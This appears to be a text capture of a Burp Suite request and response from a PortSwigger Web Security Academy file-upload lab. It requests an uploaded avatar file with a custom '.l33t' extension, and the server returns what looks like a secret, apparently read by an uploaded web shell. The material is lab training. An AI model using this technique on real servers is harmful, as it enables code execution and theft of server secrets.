 Request
Pretty Raw Hex
\n
1 GET /files/avatars/avatar.l33t HTTP/2
2 Host: 0ae200ec0468f25b823a2e9800530057.web-security-academy.net
3 Cookie: session=S6GGIrS0dbxdkySJmKPW4IABK0LVaKUX
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ae200ec0468f25b823a2e9800530057.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 15 Jan 2025 16:11:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 34
7
8 ifk9HEshQ3TNd8UvrWMVmA7yFEYuPvTG
9